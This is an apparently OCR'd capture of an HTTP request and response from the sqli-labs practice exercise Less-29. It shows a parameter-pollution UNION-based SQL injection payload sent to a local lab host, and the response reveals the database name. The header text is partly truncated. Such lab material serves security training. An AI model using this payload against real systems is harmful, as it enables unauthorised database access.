 ET
ql/Less-29/?id=id=1&id=0%27%20union%20all%20sElect%201,database(),3%20-
+ HTTP/1.1
ost: 192.168.192.128
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
<font size='5' color= '#99FF00'>Your Login name:security<br>Your
Password:3</font></font> </div></br></br></br><center>
<img src="../images/Less-29.jpg" />
</br>
</br>
</br>
<img src="../images/Less-29-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Query String you input is:
id=id=1&id=0%27%20union%20all%20sElect%201,database(),3%20--+</fo
nt>
</center>
</body>